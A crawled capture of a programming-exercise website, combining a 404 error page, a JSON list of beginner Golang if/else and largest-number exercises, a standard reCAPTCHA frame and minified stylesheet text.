            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 1404
content:
[{"Id":"14066","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Golang program to find the largest number between two numbers","Title_url":"Golang-program-to-find-the-largest-number-between-two-numbers","Details":"<p><span style=\"font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px; background-color: #ffffff;\">In this program, we will read two integer numbers from the user and find the largest number from both numbers, and print the largest number on the console screen.<\/span><\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"543","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-27 06:50:39","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"37621","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Golang If\/Else | Find Output Programs | Set 2","Title_url":"Golang-If-Else-Find-Output-Programs-Set-2","Details":"<p>This section contains the Golang conditional statements (if\/else) find output programs (set 2) with their output and explanations.<\/p>\r\n<p>Program 1:<\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\tvar num = 0\r\n\r\n\tif true {\r\n\t\tfmt.Println(\"Hello\")\r\n\t} else {\r\n\t\tfmt.Println(\"Hiii\")\r\n\t}\r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p>Program 2:<\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\tvar num = 0\r\n\r\n\tif (num == 0) == true {\r\n\t\tfmt.Println(\"Hello\")\r\n\t} else {\r\n\t\tfmt.Println(\"Hiii\")\r\n\t}\r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p>Program 3:<\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\tvar num1 = 10\r\n\tvar num2 = 20\r\n\tvar num3 = 30\r\n\tvar large = 0\r\n\r\n\tif num1 &gt; num2 &amp;&amp; num1 &gt; num3 {\r\n\t\tlarge = num1\r\n\t} else if num2 &gt; num1 &amp;&amp; num2 &gt; num3 {\r\n\t\tlarge = num2\r\n\t} else {\r\n\t\tlarge = num3\r\n\t}\r\n\r\n\tfmt.Println(\"Largest value is : \", large)\r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p>Program 4:<\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n    var num1  = 10\r\n    var num2  = 20\r\n    var num3  = 30\r\n    var large = 0\r\n    \r\n    if(num1 &gt; num2){\r\n        if(num1 &gt; num3)\r\n            large = num1\r\n        else\r\n            large = num3\r\n    }else if(num2 &gt; num1){\r\n        if(num2 &gt; num3)\r\n            large = num2\r\n        else\r\n            large = num3\r\n    }else{\r\n        large = num3\r\n    }\r\n    \r\n    fmt.Println(\"Largest value is : \",large)   \r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p>Program 5:<\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\tvar num1 = -10\r\n\r\n\tif (num1 &lt; 0) == true {\r\n\t\tfmt.Println(\"Number is negative\")\r\n\t} else {\r\n\t\tfmt.Println(\"Number is positive\")\r\n\t}\r\n}<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"9745","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-14 20:16:34","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"14055","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Golang program to find the largest number between two numbers using math.Max() function","Title_url":"Golang-program-to-find-the-largest-number-between-two-numbers-using-math-Max-function","Details":"<p><span style=\"font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px; background-color: #ffffff;\">In this program, we will find the largest value between two numbers using&nbsp;<\/span><em style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px; background-color: #ffffff;\">math.Max()<\/em><span style=\"font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px; background-color: #ffffff;\">&nbsp;function and print the result on the console screen.<\/span><\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"587","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-27 06:37:50","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"37620","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Golang If\/Else | Find Output Programs | Set 1","Title_url":"Golang-If-Else-Find-Output-Programs-Set-1","Details":"<p>This section contains the Golang conditional statements (if\/else) find output programs (set 1) with their output and explanations.<\/p>\r\n<p><strong>Program 1:<\/strong><\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n    var var1 string \r\n    var1 = \"Hello World\"\r\n    \r\n    if(var1==\"Hello World\")\r\n\tfmt.Println(\"Hello\")\r\n    else\r\n\tfmt.Println(\"Hiii\")    \r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p><strong>Program 2:<\/strong><\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\tif 1 {\r\n\t\tfmt.Println(\"Hello\")\r\n\t} else {\r\n\t\tfmt.Println(\"Hiii\")\r\n\t}\r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p><strong>Program 3:<\/strong><\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\r\n\tvar num float32 = 6.34\r\n\r\n\tif int(num)%2 == 0 {\r\n\t\tfmt.Println(\"Even Number\")\r\n\t} else {\r\n\t\tfmt.Println(\"Odd Number\")\r\n\t}\r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p><strong>Program 4:<\/strong><\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\r\n\tvar num int = 0\r\n\r\n\tfmt.Print(\"Enter Number: \")\r\n\tfmt.Scanln(&amp;num)\r\n\r\n\tif num%2 == 0 {\r\n\t\tfmt.Println(\"Even Number\")\r\n\t} else {\r\n\t\tfmt.Println(\"Odd Number\")\r\n\t}\r\n}<\/code><\/pre>\r\n<p>&nbsp;<\/p>\r\n<p><strong>Program 5:<\/strong><\/p>\r\n<pre class=\"language-go\"><code>package main\r\n\r\nimport \"fmt\"\r\n\r\nfunc main() {\r\n\r\n\tvar num, _ = fmt.Print(\"Hello World\")\r\n\r\n\tif num%2 == 0 {\r\n\t\tfmt.Println(\"Even Number\")\r\n\t} else {\r\n\t\tfmt.Println(\"Odd Number\")\r\n\t}\r\n}<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"9817","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-14 20:11:26","Publisher_user_id":"73","Teacher_name":"robaa"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nl2uyDpawXFWM44bjWlT8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769574263049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-l